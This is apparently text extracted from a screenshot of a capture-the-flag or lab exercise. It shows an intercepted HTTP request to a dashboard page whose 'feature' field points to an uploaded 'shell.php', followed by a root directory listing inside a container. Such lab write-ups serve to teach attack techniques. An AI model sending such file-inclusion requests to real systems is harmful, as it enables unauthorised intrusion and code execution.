 Send
Cancel
Request
Pretty Raw Hex
1 POST /dashboard.php HTTP/1.1
2 Host: 10.10.245.35
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86
Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml
age/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=---------------------------22857082312
8 Content-Length: 185
9 Origin: http://10.10.245.35
10 Connection: keep-alive
11 Referer: http://10.10.245.35/dashboard.php
12 Cookie: PHPSESSID=n7ihbf0neabtu3ttmt1bk9qq1s
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------228570823125112797
17 Content-Disposition: form-data; name="feature"
18
19 uploads/shell.php
20 -----------------------------228570823125112797
21
Search
root@ip-10-10-32-135: /tmp
File Edit View Search Terminal Help
total 60
drwxr-xr-x   1 root root 4096 Jun  4 15:46 .
drwxr-xr-x   1 root root 4096 Jun  4 15:46 ..
-rwxr-xr-x   1 root root    0 Jun  4 15:46 .dockerenv
lrwxrwxrwx   1 root root    7 May 20 00:00 bin -> usr/bin
drwxr-xr-x   2 root root 4096 May  9 14:50 boot
drwxr-xr-x   5 root root  340 Oct 24 08:33 dev
drwxr-xr-x   1 root root 4096 Jun  4 15:46 etc
drwxr-xr-x   2 root root 4096 May  9 14:50 home
lrwxrwxrwx   1 root root    7 May 20 00:00 lib -> usr/lib
lrwxrwxrwx   1 root root    9 May 20 00:00 lib64 -> usr/lib64
drwxr-xr-x   2 root root 4096 May 20 00:00 media
drwxr-xr-x   2 root root 4096 May 20 00:00 mnt
drwxr-xr-x   2 root root 4096 May 20 00:00 opt
dr-xr-xr-x 195 root root    0 Oct 24 08:33 proc
drwx------   1 root root 4096 Jun  4 15:44 root
drwxr-xr-x   1 root root 4096 Jun  4 15:46 run
lrwxrwxrwx   1 root root    8 May 20 00:00 sbin -> usr/sbin
drwxr-xr-x   2 root root 4096 May 20 00:00 srv
dr-xr-xr-x  13 root root    0 Oct 24 08:33 sys
drwxrwxrwt   1 root root 4096 Oct 24 09:43 tmp
drwxr-xr-x   1 root root 4096 May 20 00:00 usr
drwxr-xr-x   1 root root 4096 May 21 23:17 var
root@4f18a45cca05:/#